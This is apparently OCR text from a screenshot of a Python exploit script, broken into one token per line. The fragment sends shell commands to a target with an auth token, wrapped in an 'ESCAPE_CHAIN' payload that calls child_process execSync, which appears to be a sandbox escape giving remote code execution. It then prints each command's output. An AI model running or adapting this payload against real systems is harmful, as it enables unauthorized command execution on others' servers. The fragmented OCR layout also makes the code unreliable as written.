
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)
for
 label
,
 cmd 
in
 commands
:
        safe_cmd 
=
 cmd
.
replace
(
'"'
,
'\\"'
)
        payload 
=
f
'{ESCAPE_CHAIN}return cp.execSync("
{safe_cmd}").toString().trim();'
        resp 
=
 send_payload
(
target
,
token
,
 payload
)
        data 
=
 resp
.
get
(
"data"
,
{
}
)
if
 data
.
get
(
"status"
)
==
1
:
            out 
=
 data
.
get
(
"result"
,
"N/A"
)
.
replace
(
'"'
,
''
)
print
(
f
"  {C.WHITE}{label:.
<22}{C.RESET} {C.GREEN}{out}{C.RESET}"
)
print
(
f
"  {C.CYAN}{'─' * 55}
{C.RESET}"
)